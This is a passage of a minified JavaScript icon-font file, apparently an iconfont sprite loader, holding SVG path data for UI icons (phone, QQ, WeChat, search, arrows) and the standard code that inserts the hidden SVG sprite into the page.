0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',s=(l=document.getElementsByTagName("script"))[l.length-1].getAttribute("data-injectcss");if(s&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function v(){z||(z=!0,i())}a=function(){var c,l,a,h,i,o=document.createElement("div");o.innerHTML=m,m=null,(c=o.getElementsByTagName("svg")[0])&&(c.setAttribute("aria-hidden","true"),c.style.position="absolute",c.style.width=0,c.style.height=0,c.style.overflow="hidden",l=c,(a=document.body).firstChild?(h=l,(i=a.firstChild).parentNode.insertBefore(h,i)):a.appendChild(l))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(a,0):(h=function(){document.removeEventListener("DOMContentLoaded",h,!1),a()},document.addEventListener("DOMContentLoaded",h,!1)):document.attachEvent&&(i=a,o=c.document,z=!1,(t=function(){try{o.documentElement.doScroll("left")}catch(c){return void setTimeout(t,50)}v()})(),o.onreadystatechange=function(){"complete"==o.readyState&&(o.onreadystatechange=null,v())})}(window);